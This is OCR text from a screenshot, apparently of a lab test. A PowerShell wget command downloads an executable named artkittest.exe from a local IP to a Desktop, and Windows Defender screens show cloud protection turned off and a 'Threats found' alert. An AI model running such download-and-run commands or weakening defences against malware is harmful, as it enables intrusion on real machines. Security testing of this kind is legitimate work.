 Tools
artkittest.exe
Windows PowerShell
PS C:\Users\blaster> wget http://192.168.127.129:80/test -UseBasicP -OutFile "C:\Users\blaster\Desktop\artkittest.exe"
PS C:\Users\blaster>
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
Cloud-delivered protection is off.
Your device may be vulnerable.
Dismiss
Off
Automatic sample submission
Send sample files to Microsoft to help protect
you and others from potential threats. We'll
prompt you if the file we need is likely to contain
personal information.
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Windows Insider Program
Family options
Manage how your family uses their devices.
Windows Security
Virus & threat protection
Threats found
Microsoft Defender Antivirus found threats. Get
details.